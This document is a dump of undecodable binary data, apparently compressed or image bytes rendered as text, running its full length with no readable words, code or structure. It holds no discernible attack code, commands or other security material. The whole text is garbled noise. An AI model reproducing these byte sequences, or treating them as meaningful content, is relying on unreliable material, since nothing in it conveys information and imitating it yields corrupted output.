�(<@*_̡�B �4C�3�5��jY�uߗu�w~s����Ŷl9--Ң,��!�3[Gr$%Un��)\�/�N�O�X���U�f�	�Pqz�5..�/��,ӌgф����.n�<a�KdxK昆��0V�Ŷ~��z�{��y�y��3��]S�m�QxwI�@BEB��n�Ҏ��l`x�&d���`���L=T;�_7N;��D2�Pt��W��F�����a���5a~��k�����8���Y���q����������f��X[����w�wek��5q��j];0eG���i�TMY���/B�dY�kQ|1�2����&}?��|����׏���ژ�V~�Y�Z��yk���}n��Z��-�KV����S3$ɹt�N��:9���OyS�r�D�1�7�����r҇�nj�'X����ƠZ�e#����ؐ���'Z����O׫���a��9��c����Q�Q�95��k�����2�gA!b�G�o K��I�)T������'uz��Y�bFZ��2@ňz��Ty�` j'*�䘎�ٳ�Z��Z��9����	٘O[�1�k���$?�-�z���[Iz�!f��ڮ���� � �u2Kf;�i�0����y���N��ά���zE
s������;�l����y��a�Y�M;�כ��;����#��~�a�p�:#������wO�%xQZo�T6��AO��iK�Yf������;�62ú�i=��������z��A�����:��Y���c\��{�%����nVD�5#��Ԛrx;%|{�8 ����j�
�t�
���:��1��C���o�1��+ s���>���ġ�S��ya�3���[Ƶz���_\���[7��Zǉi���ؿp{�<|� F"0q*�����qB$t��7ݫ��·�V��2 ���i)j4$z jA������[Ðc|5�:�]<���ו��k������+�n�w\�'a����$�]�����t�`+�5灟<�XEo��Vlڋ������_/t�%�M݇�R�j�w��X�aݕ؜�ۜ������{��>�a�^؇]�8�;�?a����ǿ���&V��A*�$@�9�T���"�T�˔�����ܭ�C3\M��ĸ��M����2^4Ml����������^���~���Oǚ����x�i���R�����?ZM�%Y�o���m�Б�bÈ������1�ծ0��F�OH����n�z�j�����4�$a��^���͇=���Z�&��m��1z��=$n�0���})�?�=e�����?A"`����۱�Gq�|z%A���La��
|�_����}�sW ��?tc����#�������k�o�*_.�ϋ=-6��?��#�q7��$O�ڃ�eA� ��tT�.dbV)Vt 1b�f��<
5�$ia�A�
�I#�
�,8t�`a�H�JF8�2�$Z� Bˠ���h���fΜ�x��
h��Da=���ҤK��z
5�T_T�Z���ر�Z�z�
6,��d˚�T��ؒ�EK�����"�uW�]��<��[�X�R��%K�	��O�;^�ر�X�'Ov���͜uIS:���֬�g�]j��Z�~�5jx����TgL$P�a�)d���|��M���J6��"R���\�"D��ə8�{�#@Z�Ƞ!�H�)O&Hp҂�`�8��~F�=���O8	E`P6�T�
"��Zf�XNH��Y��!Voe(�{���^"��W���,�)�b��Yd���0�	#���}&�g��6�jB�F�l���.��[A4���E��\��!����db�B�e��!��!C�P!E0�H��9�{'iЁ	1���a��P �h�.�h��Z�`��Vi��x����Xi�!~8"�&����,2Y�1BFcf7n�#���֣7@Yd�����'����>(��24a%�YN�ܖ��Guy��PDڕهp�)GR(�f��R�{�$B�@���~���S�zh��2�h��>*)W�2�oY�\�� 
<�����H1��L6�|b.�(�e�]��������9����3��rS �+	( �8|Q�W:r���i#����
1��v�Hb&Ca��7�p^z�N����BD��g#B����4 ��v:/��ދo�����m��h�h+��@�&�đQl�7j��g:�(�� �Lr�&�+;����7�\�̩8˗�=;v�	Q�H�-�@<5��>u�-�K3�	�Mb��S�f�=��i���u+�6��O
=�tL���}���&�&ٴ��c�������񏳆̸j�͖k�Y Ay�x0�q�6��现Ҭ�	ML�#ZxV�FDGpH�-�Q�=/#�Lp��PA_k��~��mx�p�Y����-�z�ka�������������-��1�������G�{߭�wDԜF�R� Ŗ-�r������	�I�Ya� �����qR'p��=%�O�4 d�i�6v�n�#$aNLX��E��j�)CN�`���NĽh`�{�)U%-&8iF�����$�W��'#7�(�rT*Vΰ8G�L֡�(�Q�r�Bn;:��n�@�0�)��t`ˣ	�?ƋQ��!g��l&2zȐ!#�H����� �CR�|��)GJ#6�H񌧬N��'�2�'�A�c,�x�9�	Du���1�2i�x� 8}d\���,h���i��3��B�M�,5��9�kr��<�6����vs��t$T�=}��鴤d֙�i�U�(�T�$���ӧ�T�2& 4�YBL�Q��ph
�.�E�^rN��-���>0� 3AҐ��l'EiJUZӖF�,/�iL��Bw��8�Id1��>%�O�:N
G��;�8R
)�JDM�D�$^��eO�"�@��qY�E�t<1|�"��jC�����L#E+:5�� ���V?
W�Ε�'�+^i�R��E*}�)`�Wp��a�CI��:��\�d��8�&�@j�=Q��^���NrC�8�Z�Zu����d��\~u!]���4��� /h�}���~0���# m� ��%D�]�����k5N���j��G���_IsRrb=$�8i>yl}���������ө>(m�`3�����2[�X��k�$���,X��Uמu�u�u�d�p	��ܼl��lq�E�R�8(��V̩���/���7�U�"f<	��1�F-M� ���/�F6m��dd5�y�^(���j:�V9#c��YQ�b3�{:Gw�g�Y���י/��6�y�q��7�jd��ݦ�Y,�=�ٻ��D��#h�2�|���&�aJEw�4���7�T�Q��N:��,KM��`�m��j*_�
e��O��\4i��V�O��&��H�K�[��w��s��k
��æs�!�g+�Ń	Ɵ��	ƪӼ��d��cn�3�%��9n##�ܜS�$�&�8k�`k����A3�=n�7F��5��wȝu&n�*<���ڵխqH�t�®3M���dVo9���.9m�jG&/j���O&��M��+mZG�<��QQ0�L��R�J� 4�����2�9(�9(O�z�~�����XϺ^�>�agC�^�^7��T�*�[���v5�;^4�AwD���M�a.�L�Y �h��1@��Zi�#��3�x�WM-QBLd���閿�Կ�pk����|A��W�Φ/��z��0��d�j���v����rC�c��$�Q?w�w�ws���
��A�W4��K�;�x����Q�U:�TpWy#�}�~�Gu䧂�'b֕~�Wz�fbcz�z��l�pv����h��(w3���{����WnJ:`R[_�?�a@O��[�uL{�}x��>A�%�}S�y㷂�g~}eb�~�������b� Iܣ��&r���t2��c��m�88f#��$1��PE��wN�
�AF�4	4���;���jT�V!�Zs}�gKcH�e��"x�j�p��~kȂm�~�t�bq��G���7����q�Vr�7�A�r�x�89�"iCPd8��hi,��4�-!Uxi�VX$�`��f%�V�50��u\�Ga$��/'�y��p�8��W��w��~�v�ld����Ci$wm��8�Nʈ^�Z�3iҨ�EV��$��d�Q
�4�f&����[�e�j�c0��f���W(��	�X�$����p�ȏ�ֆ�['��0zs(�z�䋥pRh� i'T��#�%�K$�9�T�E�*3nɑ0G9I?�,�U��7j(VMs�-�����6B�P7�;�8�;I�fh�?��wUWx�kG�-�Gi��ڠ�LI)�I�yy�0�!K�Tk��\)+���Ɉ���*��Df	�)�G�����sh���ry;`��Ht �[�;m�3�P��td6�:9���Њ�I���������$S臋J��)֔a�gv������ �� {كƘ��I`����	���i��9�j����%PHx�Û�����4�ߒ��'\1Ё�6�(��ѓ�ɡz���k�I=����Xb'��8z�Y��p���pX�7���Ch����W{��r�i8��/7_�� J��}�"̂��:�R�KZ$ �ʅ-@�X\����I �i��y i��B9�$�%�M)���0�����wXN�Z��7�!�k��惚��D���{�x�F��H��	K���'I�T�����e�/�F�!zBPƜ`���H��ZR��}j
����"
��p
�r:�+*��0�]�ə�)�p�~#�>�1��cYm�6���=�����Z�:���3�S-����
W���#}�*-ѥ�h@a�\cZ��ڪ����*��Z�b������/(��t�,Jl�z�6��
�q�1��`�*����D�#�j#�+Q��y��*�������:��1��HB�@���y!0@�Q�J4캓9�t�ʳ�*������z�rv�G��������	�˫��a��0�
����*{��*ʨ�[������P4��[�9���w�u^�'��i�B7�[�x%q��o�i���ʪ�ڳ>�p@+�A�y�I����oj�M[� ��]G��N��7�Ě����������2��$6ຯ�����c���$ۍ�1�	J�B��g�����5�u ����;�����l�R)X�k�������כ��:��P�5$�'�0UK�����А[[Y��a9�OD20���� ʶ���IPP7э���sk-�����w��w���3�˻��+� ���*�iA�G˽�������ٻ�J[��C���ǹ�K���0� ��ž�g�̚#6�L"�����+�����n}@�{��&l2�y���*1�*���*f:�G�;��I���Z��`��c�e�"<�$L�w�r��+�=-\P�P������8�v̺ۺ2�=�ï˱[��J
эE�G�:v�[ԉ!�oN����H�5q����;�\��_Ə+����f|ƭ��i������ Lq)����=VK�1|�4�c��7����>ກ�9 �<�6��@���pK�}p-,���tj�|ɘ,�R��L~!�~�š���������ʫ\�t�ʮ˔K��k����I���7.ƞ�Jǣ��<����*[��z'Z��1����=�̏���ҰeGE����NA�F�{���嬜b��&2����� ��?ٸ|�/�������EM��ۯ������e0���NH
s����˧���I������}�'`��+�̜�Қ�g)s M�`rxݺ�(	��-@V�b����O�'7`}E��:{�5m�8��:����?-ԍ��D]�e��I�ؒ[˹���u7N�q�5tY��a��<����T>��%0' ����G�9`�dm�w���֙��Ղ��4q2���	�$pD �e��3�}ʇk�=Ӊrؤ���̦�]l���Q���`ԓ}�l�tʢv���y%RN/�	t�����i������=�]��5>@:p�f-�	>����H�X��A�*�:dU��r�T��,`}�A�����Bh����ݦ�������u����6�&����G��"���L�	�9&D`�*�Xr���c����#�`#����L E@�	.���I���<oJ�	��[�E�w���<5����t�=��m�O�p&����<��@��Ć�0�J�4^�7^�K�������-6�R]�pK{��1b��\{�Ϫ�Q�@�V�I�'z�\^�_>�G����lM[T����4WV�(a���'�@�;��t^�׽g'��%��}�6��‎b�G�Izى���ބ��^0i�7'B�ź��#:����C �- �&�@�ᎀ��|D���j�n�cN�d��&�$Q�n�� ������]��n�w�t�|�}�/���7��#���N/���->q�n���v��ۮ�C}�/^�<���>�A���~�����;8���6�ڣ^�����z��m���E@?�C ���(��C�b�@�;�o��`��,��. ޼9���5��"�g'n�*���n�5O��I��/�;z������\�����{C�Ў�A_���M>И*�ڣ�!`��^��P���W�o������ב&؁x-{�e��g��s�-`}b����s��l���H$��{�����4��*�Ji�K����-J�3ng�o�il�7��'��7� ���	9̖%�}���iU0�բO� �!C�&`� ��� =z�P!B�1��H��F�A�A	�<�L�)iD ,Ht�`A�	l�t���Κ='X�@F�A��ʤ'S�@��>�J��ҨNYI��+��`ўq%�*,��d͞EK��Tkۺ��v�\�u�ڭW/Zb��~�-0࿃�eC�-�bm��sYq6�]+Fv�fΛ=��Z��Ϟ1.Zuپ�ȶՔ*��`��5U�GQ�Y����\�7e�tG�Jy,濕�T��.��8Q��.�C�B�b�QrD����TܯĲ�H��IF�Ē2J����v©@	d��Xȁ�;�R���&�+���l0��R�C;|.C���VH��5;3�gZ�&���2�$C�`�+3�J�J��~$�0},r��@���R�j��@J�$p�.K�;�9/�;d�1���:��N��<���kC�#� ����L##,��3�����N⏊.rpiP'%��"�n(1<
M%�p«>���"կ?DuĽ�B���u��<MT�A,W�� �q����Lr�b�5�Xe�dv���*Z�`h�*��R�-��9o�dc:�s!�3a�6 a��"�"���8��x�ԓO}� 4�x�E	�#Z2!� g��QH#�`RL��AM1�-
3���P����ROM5dUGv��Uq��B[��Es���^�f`)�QGdw�ٴe��ї�`���ܪU�7p�Ò�m����O>	�
2i ׅ��T�LpW��̫�^)��4(�W�>����
P��Vا�BhA�2M�S��2F|c�<���@�C�'/�UTk��<��e]�5��g���9u�G���6uʨ�J�2�l�3�i�v�]�Mqc
&Ƶ.��N�a�݀�Jo�;�")rPB
��X;�;�s��>#Z�9�l���(`o�ߏ�'ī(�+�0qP��X��w�"'�ɩ�r�_��3��V��Q3��nu����N�M=����f%l��9'����,��f�����z�#�# A
ih�Գ��"�����f��$����w �9*~W|X�.E8�N�+��8@2��ID \TV�4ЁAz�ft#^��f9:R1�Ǟa6��yki���8��R(�=|ax8�Ze��$lJ�A�e( ���i��������n�Bܓ�2��x"� �*B�'��@�ȃ��u�����H+.��C+ ���*ɹ�Em4]f#G�Ĭf6���#=�ћ�)�5%��7�{������#���F`��y-�b=�H�%?��~��I�P�!�G��E���
Q$0�,gIE+�D���Ory��1v����H�1Ӥ<��x9
&W0"�4q%�j�G�c���o� 5A�G���)�'��������#�	�s��kljS���=)�m�LC��gP,�A��CB+��#(�x�I�,Pˋ������eTME�*T	��ǿ��T3�C,J�e�%V���$���6��1�`5)HY����M2C1�ҨIKƕ�%>�-|�T��yn��2�A`p�6���<F0�X��.X�N��OY҈�!Iߢ�8Q�VԢ��k� !NbK�E0+R�ɳ�=�bW�ع�����,���MS�4%�f+�Y�~Sh�5�NM�_�2�D�CQ1%�	C��]$���@2��5�ǼJ��-�-�����R(n4	�x�լ�mnZ�@�����t�K��^�'�L�Qs������'z�9����k�/gS����/�2�Z$�W�&'#�L�s^���s����
�kS=W	F0$�!�-np��vA	^��Uܵ��
.��&��V� &x��W��ح� ��!��)Va��E=�$�jɋ�P��{��ɗ�0�Y�,��ڳ\n�u-â��B��<�G 5$l-��㻪�n���1|�̓;v����Ѓ����DqX-�>��;��}��V�җ�����nJ)��b�I�kf�E��czU��';����ue9�Y/<�[��� ���������L���K]����f�B��~�u̕���$ ����M���Y	e�v�Coq�rf,���w�әfA�AX��Z�F>Ƒ�}XS�[ɐMu�KV��v�gʺ�˨�p�O��ŝ5ZҒV؍0	Ǒ2%{�����P>.�����w���ު'?%()	��0�A�G�^2tw��HPM4 ��ߤ��������T�w�S�u�|�ki�Y7���Q�d/;��T�w��`;�1.�ȝ)�0�R���� ��X�ɣO��I@/�-��hP��g�qC�y>��?�u���vRyK۵��� D��|��O5�rz�GN���_c�e:ac���ϸ���:-�=�ӵ�-U>Fȸ�3��+33�oa$�һh�����'H���3=���L�a�ABIy������":�3:�S��1 $�c�'�QS��۽���)D���:�z=
D@���B߃���	���`�@,����sJ����	����D�d�x� ����!bK��9<t���F�"�1!$B�H���3-R
Л��pB�(�pC)�B2��+�:2�R�bX�\� ��=1�2D���ʸ4TÅ����p��vj!6C9;���HX�x�ᢹ;A�)�a'�ظ�k.G�D��FI�D�¼�ɀ��`
�PB���R�Y�*tG&�B_�ǖ
.l�/��$�#.�ǀdE~�� d="�[|44	�#��ٍM86+�Ca`�5�0�#Ad������R�рgıy	��+��L�|F�Ɖ�Fp�Q��`��[�uԷTx��ǠT�St��G�A��Ȁ�B\ȳ3H�8��E4�8�,��X07��`\���C��ȬQsY���<��;I|+�:DB�F� 
h���F��"���	� �خ��v�ǟE�ʨ��W1JZ췥<�zڃ#1lE��T�ʅ�J�H	��V���Ԇ����p� �;d�7�Í�*8K����j��h�h�a�KM�Ĺ�8n̴��I��K� �,�ML�4���Ĕ���̪�L��ǤT��$����l����S�EI�LC����x�6��4M0IͰt��|M8cF�L�x;!��ɡr
M����Io$N;�qD�Kd�L/v�N����ꌜ��Т,L�lJQ�O
>�DO�SO�L�@�������{-մ�ִ��LF��<�d��I��ciQ
��%R(���ļ|��B�̼JQ:��I	��Q�~��-���N�����1%S�R�D̨L�9�EQ�H�;'� ��`$w"��S��0I2��<��Mx�t� ����ڏeR5N(M����6����L=����0UӸ�GM��Q%�R5�S5S�T�M%�T&����r+7�D��\$�@M����-�M?��x��r4��\������GMPH�	I�8B��R+U�d�N��OU/�Ѓ�2U��XW4��4�W�XuS��U���ل�Y>F��^�Հm��H� 7a��@VyYI��(��F���j�VÌK�.���&�V,Wq��/�/m��I�vM��\ՖUTuUfbSz�Y�9$d����u����U��M�����k�O�8ֈ�dm�޴�L`�hݏ�iĺDP��Ժ"G]��{�T�ՐO��,<Y�E[�U۵uY}��Q�ٲu�6uS����,�����YG�g[͍Z�eMX��`|b(��BE	�,�f奷���Q �Z��Z��	Ȁ2�5��Xc�P	Ԡ��q%O�<۴]�ue��u[�ѹ�[B�WR����oA2	ܱ\��iÚٚ'č9cŤ�EMګ��ܹL���3G���}�H��I���<���)4���E]�$[�%�ׅ]�}_T����[�+�y�[��d56��Y�}'�^6ȁX�`�`\}����ǭAB三�\=c��}Ԣ[Pl�������R�5;��P4E�rm_iL���ڥ����%J��Z+C����t��6`;<�;Lb%v�ۊ9s�7q�|
D�{\���4�`���^���k�VJ�+nU���P>��T^�f&���*|[�cr��&�a�UO8�9�¤4�����l�@�O�4�#���Lb�MX�� Au��- x�v<�3�<��ɭ�b0~�N�����n-]5V��U]cb_�u���:�c�],�>Q��9���P�"ЍY�WہEHͽ��g���$��`�����a���j�L^�5|<��N���T����S�Ih�%aPLaWv��R]b!�Y6�s��\�e���<&ϼ�ez�Y?6�:f�;�3p��ff��Ch^�h��}�p4�d��-��K�'�ZZ	.*��P��/��uf�f T&�x�DEEcw���{~J_p�$C�U+[[�\N<^/,�����7�?+�n�(6�*P�dV3���(�V�X��菦��ɶ�ޭo��:a�
��?;gt^RR~R��I�tP��Ş��5�i�B��}f_[@�ؠ�8>ۤ>�;&h~�U��j�X�0�6� m�:p��qD�h���h���G��P7k����0»d�Bi�1�O������k��뚎�p��d��i��n��$����<f/��Ȇ]ȶ��l�>/��zE	�椻�y"���jG(�DFm�^m�n�ז�j�fz
�J��<1�L���*	�@�����n�(=�N�R�i�	�����Rs��~fj��n������o_o^�~�I�Q�,�3�p�������^��0���o��-Oz`�
���b=��� �>Gy�VpeU>��+7�ۃ��i]�N��p�ߴu_'h�}�F0�5��C�󎫟��� �)(� ���q$�r�qXR��=3tL�9��%ح���XruV��&G����)���enЪ�|���r.�lM��/��z��r/ࣅVu�]�n�Os6�����	������>9��s>'k�.K������d��o!DA;�6�t�DJ'GH�t|p�p.Cȼp�W[7qYE�Ss��x��y�w3�rww�J\Gq�h�G�>�  �ה�bvc���-��f�� �o��3 ��)�=ӳ�D��vw��ŕ6h�plN�E��OWy����rS_w]s5g����X���z�n����Y4�e>�{�U8�F��	�� h`Wx�6bGx�_d�4�Vf���M�ڳo��o������xJ��!�6��U�����o��gyf��QOw�Fh���>���OZ�yńF��[�w�|���ZGu��Ul��Gq)P�ɛ����
�z�z�Ȫw�6S��w���do�ȃ%;��g�m��xxk��xCG�?θy��t��:B��F,�����+��W\��>��5�|ο�7�7�;>� �w�v������f˗|���ֹ��$����i�''}:/���CA"xp!ÄڈHcb1N�0�Æ=�0!��&a �d��)[�(	��
�\�@'ϝ> *4h�2��q�T ���Be%�ժ��b%�u+�c^�+v�2d`Ϛ-��ڶn��%��Y5h���-�,[~��E%�aI�!6�c�|CnF�+���Ɍ9��D�a
M�iZ�k�N�z5kӭ^�&����ă�1�[�>i�t�!3��	�# O~�fF����C�կK�(c�E�#8p�x!C,Ο��J�7`�4����=����H����SNU��{u� [s�� ��4�E���u�\�U�^|�"`�F�a�$��c+r6�E����hg���Il���c���F�l�1��m��dK��@�@��%�OH�����@q�ucb��9xyF&��A�u@��J(�'L�D�M�ᷟ�@�_ 6E���"���:����R�3�f��\xy����V"m)JG��X�K�j�����e6��h>��k��yb�I&9��%	L�\QVZ�S�<�%DCT-��>d&w]T�F�w�$��ޞ&������矁旟��"u�R*�h������Rp��n�)^[��`�F��.���e���c��[Pƙg9��Z�@�VX���Hn�2�$pR�@��U�|�l	�t��L]�Ԓ��DhvW�wlP�Kg��Hs�������
����S�Q�o� �;����=��v�p��j�g�AY�4�H1�Q`̃��0[ĸ����<�\2i����n��LE=(%������q��?]P����izg�o2#E�^L�R�.�h��~�� �'����Ǘmv�h/O֣s�ũ�o�7������j�F x��j�Ǣ)�x㏛h��*��b�1i�@�p,���@�8�^���t�S���ԭl�K��D���j2�SM��;y�x^�W����&�l��8Ķ��T���P䙇�j{��XgD�.|�s�h�F$Nq�b_m!?�	N���E*!1���/gU Z�x�3����Җ����Lp<�zF�Av�dw���G����+��PH6�!r�i{�[�v�~j��Jc�@�Vi,�ܛX�,&�]pD,�c@��[-�d���ml�D(2�Ob	6P�y�`����4�1��<W׭7b �!�E�L�n>�Z�U�?N ���W!y�*�2�ɋ^6�IIR06L)&��el{>̞�~轿a�p7:��Ty
[���)���Tƛ.(!�|S�'�+�,���0+J-b���y x`g8�ę"���T=������4<Ar����&8�iS�A���Ԑ�d�N��H<�����F3�X��ú��3�;�� �#$�X����s�p�Y����B'@ӌi5 F���3��"��>J�ٍ��$�	JE(�.K����	g��4�Ы�Nax���������'ċ�3��Iݬ�����AU�Weem�
?��f��}��2�,�sd� hV2^4�j]��Q7��5a���jG�����_�I(?ť�#�Lk�D*���-gc��S ��3�iUe/뽽i��u[�e~�T����<"}�+�Ӯlry���`�(�RY��lmF[,i�9,�n��g�9&B�L�R`<$�k^M�\��u��[ t�����)��J��{���x�Fw�I�>��_f �O6���Dj�����񞡌/�w8��7ʞ������@|$��c�]���ZQ�`��ɷ.8A<����Į��q1Ȃ�g���	�� ��/%^�X���ň�q\P8�h�sB6��^^v��
�qQ�vO&ϳ�E,�z�fOϊr���*����D�A�i�̬��0,=� ����:� ��R�`�6�.���֝��1�L� 	:���z��[�@f���=t��h���y���+M��dZ=^�e�_"����F2��Ƀ��F��bz㛃���v���YU�� ��$p�|�����v�;��!|���b��0�̥Q`Jܰ��}lo�����K��Vb�*��{�/^H���>w�սnv������"�C��p�v�f�Fj4`��XGé��󒲔�9��3��[��U3HD�ډ�z��D��qd���#9��F[v0���F�yA<�9�2�OX:�!� ���a�E;�y�G7��vB5֜�;Ma��%�Q��'C�oR9��z��f�	�|�>c��*YR
��qB ���9q���s��߶�w/B�󮃻��h29G �g��-G��X������4Aq�|�b����3�����Ͽ�./�K��к�ͤi)T�Y�#K���A]�M]�p֨��m]�ީ9�ߨ�����ڋ�`ɛ����ō����BL��A�f�i�
p�$�����K�\����G�=Wt� �������\����Ya0���a!�e��yan^�\v������T$�6hCj206���A��Ωq{�	^�d`����E�e���	
_{۹]������r�V/M���`����D��\qąI���@����N��Y͙ �<��I�J2�B��b)�"/F�,��,c0c) �0"�1F�$#0��"-���E����!Z�a�HE&C2��6��4��:�#=�C1��ϼ����^���Y� ��ٓ�M� !�����e@�@�P�9�<�k�Ll�V�9_}`I���/1AX��'b_�i��y��e�J[�0�\�!!�)��=�	8��-���"4"c4�!8��8�a8Ƃ��8��N�$Of�$�,��,ha2�b�!B%6WH�Y�UF��O6��7��:�CX��:Ѓ:�C)��!������<��H����ͩ����A��_�@!��?��_Z��=�Q���-�) �D�C�` AT���f�f&�i�'~�߁��	}d�UԤ"z����J�ٟ��K�-�b)c2��P
CWz�W�pgq�:t��8�6|�2.�nR�S`�AJ)d8.�N&R��6Cq��X�c:�<\
D���^����eH�\.b]�AtA�,�a2�g)@�H?怢'r�e!�_"�b"G�A��X��M�O����%�:�?(��JC,l�!�AP_'�\�\�5[G��u)f	q=�*al�f��d����"�5��8��p��Wi�"�p钂�*i�~�2��'h�0Ft6�S�aTN�W�Ő��:�%�����0���g�~e:��g�Ա�e�^"��{���Afԧ]�-̂6�㚮�Y&C ȁ�)fb�圦�ځ`�� ��_F�����]m!x`���dz�ā(8C��e;8�.��x����h�V߅��Ũ�W��K��N!^���Tm�����I��]W�#X�*�>��V+�bk���P^)RJ�5H��f�TC6�����X҃4Dk��*��*:�B܀�Lj<��������& B��� \B!tA!�"hÚ���+=$ � �Aj�J��� �^��ej��y�Q��J���@ �@�x���!�C8Lkx��0����*�����}KG�N]�����D��F��Ɂ�����"�2��Rk�bm=���rm���Ni8n�b���c���^-�"�'l�"\�ª훖�y�k��),�Te�	��F��c�n�5�B���"����:h(�#Z�����ޡ�怲���@��$|�+�n�V� 4 P`���.x�վ�+�l�LC�lш�iV��x���K�
�	 m�"���6/Z�~�#�����%=�iY�C?�C?T�:������z��:�xz�4�C,��p��J�j�]�kp�n��%8B!���A$�B9��v-8�A� ��JT��eFݥ<³:o�J�:�a�>/qF)r�%�m��j,�	&v�G�qd@	0�$(C솥38B���J 4�+x�7���Vm��j��E�0���h��Ϻ�i���8��!lo�.�Kb� ���N�7�Y��5��5tCwC9�1�q9����6�6�C?hq��+8lgV��t���Ne4���ά�Jk2`��"�+��4��ֶ*8� d��;�e}��*\80��J���)sv�x�'�Ap��}�څ@�聺�g�u ��@�A,x�׆�2ԁl��A�
�ӮB7$C���&��2333{�3W�i�����W���G$q�\�!�>�JFqP�X18��.��40�v*�*\�%DB!�o$�o=�=G�)DB?��?B<_�,ph��1=��2��/�BZ(ǫ0�o�C.3rX*BP�4�.P�*��+�5�cx��@
lL�Z!,\�&�/'�e׊�'��&�,d�7ȯ7D����׽ ��*���U�Ą3�L���_�X:���p�J�!� ���*$�?�2��B[�*��&L�\�fR_5oK(�"6#1���ц3`--	� �A�j2M�%=������P�X�<fkvfg�x�g[f?���h;�Y_�*�C̶�E�38D�B3�"`5�#9ju)\B��*,rk����*���=�6`%P"��5�Cx
C,�	���N!,B!�# ��n�(4�JC��d;�pA$$ #�"t�|O*'u۱�Q�e����7�!^�zӬ?���w�����X��@e?���%�C�Bo8(Èv�pG^������j77��홱.���a�b3v�B�7"�����%�8���+���A�6��T�)�>��ss푖��v�f�1P���E9�'p��6��X�%�k��"p�-p�q���=�B3P�+H��~�g�#lvlwj�:��?��ZC0=����8! y%B7�m6�AJc.
� BFj�(a��|�~�J�:�k,P�*L��C���[�jX�C8�x�r#'p��g5��5�(�~�w��zx��G�*�8�,e�J!Ǌ�A)�4�:�0\�<��qs�G�yG7�7�;r�;������*���s�r��+0C�#�^i�[y�܅n�bt�M2��N�)D�,���A�s�%�Ó_� �B��y�s�-X��6�=h� ���h���4-d2Ǐ�2r=C1k/p�C2\��qwt���1\�X:2\�����]`���'��E�#��3l�%���/5��k�C�)?�����7��4ıMǯ4���V�w@�F��iJ�G�`�G���C1U��,|�pz�?�:\
<G����9���3��/>�C>��7��)\?�4rj���M|8.g.ڤ��Y'�' 'C$X�Gw4"���Fy?�3 B�W<��0�Տ�'d����։|$�m!0B&�Xj�p����XA����i7�*��= �0�, �0pg 0B̒̄ ��c��P�����\B,\�+`XAh�8@X���_;s�&Ե�'J��œ�Ѵz�f�����w��9�����*J��%8l�03C�Bx`т�N�&�J
�h�G�:P�tiS��&��1��%t&�תi��Q+W��'x�ET;�^[�����˖�ں!��':	ש��h��UK�8�Ƴ���7Y���ʁ�e�N�u���Yt���@9!1DK}�"T7��-Uq�~ۥT9��	�bd�h,/�iլ�e'��ŉ5xRC��n�"���^DJ̮eE�L�4z���R��)Bj��!d�(��XB��(� ����U��h.^��J�@�i�)�#x\��]Xc�j�m�I��YT��<ڊ$NBI��Z�i�f��&F�Iȟ�**�#�b�$���*1���7k��ΡWȉ�t��cղˮ��s̻�ڥ�q����ߴ��1��3�Y����Lͽ>#MP���\T�ŭo�`f�7��g�W*"S�1�O� ��츤� ]G�n
�cD�S%�[���B�l�v�����FS�4Rg=򐣋����%�N�%� � ʐ��RLh.v��Ul�]#��s�'�lk�i�᧔U.��P�7�V�RC�DaC�Nx%��q��� ��z�i�"�D�%)V@*��!�r�.?� ��5����i�P��Jq��]�Yd�Y3������F�W����ߔ�F�9+��Ǵ�4`�d������\���H�Q�u���l���J�A'[�`�8��x�R�&!pJ�<�ņ�oҡ��?�i.Ppu׈�A�r�^��X�O
%�[����b�6��c=8��'�1-����?�=ܞ[�)�.~���5p��K?��#�K���#g6����O���>�ǅb����ɥ����M��?��B^Y��U�1�f^��J܏~��o���UɿX�O뜛w�y�����$c4;ECOrc�2(�L����G?��r�-���%������ݢ
f�"6|�C4��Z��L��A�#Xb�[<��NXhEl���v��q��i	L2q�.@�?���� �L�"� 8b��@š:�Ù�A����k���tF�'�`�OP�ՐG=�ю��B.���$��^b0���Cr6=�M�zI�UJ ���d�����\0E�(�5�AU�2,���>��yLc۰e��a�q��}��C!y@D6�hC;���l�ciM�i��~$c��(?P�ʯ��`C�I����ƨ6�F	y�B�Ҁ���2b�@��d��sU-a{[!J~�~؁�f��W��H1��!
��C( �eDU�B�"r�yd�q�@G��F8��h�C�3N�����w��/����,XL�@'ѓ�$'y�JJeU�B24�I~VM�����~��[�*�X4Pk��FX`9]�bo!u��n1���	������Wl���E,���B��(D$@qX�F��p�%Lq���B�0F�q�r���P�[A�-Nz�'���k�U6�(Cu�e�DdM���p�P�}C�bq�o��YW^���	,���)�q��ۢ�0�>�!y��?��������MSZ�U�I+�BOYr���`�#!I��%U�KuR��I�)��%��/�� �,��"N�RE��>��A3�M�H0��zWꉣUȁ~�P�k���l��	V�1i�Ǚ�3.i��v`'�����+�hB�Pq�уX�%\��D ΅�~�87�G$|5.`�	�#�j��4ώ���5���hCM�����4��8�uӱ(KLC��GjQ��:����^Bp��l40�-&�n���ߝ엿��S;P�K�"�Y���A��:�#a�!�a��s�q�0]gqL*f���k~�;DxIK?�FΕG�h����Nv&��3�\�����Q�}��k-[�h�s��� �b����ipw�t ���8��	*�n�w+�58�xW�?lC,rVG,2��2��l�a5�ףּV�2⣏\�pB���l����.�B#�����5ߴ	��酅za�%u��d=T��
M^O^-Uܢٸ�uV���C���jG?�����So䐇��ag�hŖۃ~�-WU(�f�%J׌��J�u_:�n�Ó���(5�q�W<d�e3v� �aTo*:��:^W"�9@��M�
IN(�<;w������Dw���9�9���4�I*�tw��E:"A���C��"B�&3���FS:��+�00�J�}��,1A�z΂�ݿN�A�	4&$���59�1����,G7�?������VW��nb���5'���1������C���5���>���d��eWĦ��
��2�*�LA�4�b���VA���a�F<oQ@�ܡ�Ai����X��ȫ�$0w�U� C~�>�V!�� �>���\��!�@(�8!.��!V�Ĭ`B�G&$"�cBh�!����a�����R��o�pn�tB��k��k�.ɩ�����n�f^!�j@��*�A�!L��B��!�a���a~`������Ș�&�!4��D!g��E���-ʣ'b�(�+������j���ʀ�In�A���b۸������^a�f�q�M�̃��V��I�a�o# �l�L�����,�	J��(!��E!ڰL�����vi")���"_!#w)�v��N!b`$c��`�yB�t�ӀD�F��g���IX�Q�O�Zc�a2�UXE��U�2�㥼�(o�La�T��<ā�����! �-O"�`���urȆ\��� �g��P���*a���~�ܠ���8	�c��!�)"�A�64�Kd�s��R7�NШR�P� *��*��CLa�2�.�/)�68�����r��AЊ���0��6$E2xs$O�$K��0���8���n�Ԅ�IF�`	q��G��6�f�kfdf;�D��l�����n�!�A1l�.�E[x1,�lpt��P;gJ-Q�*khP��%8����J�
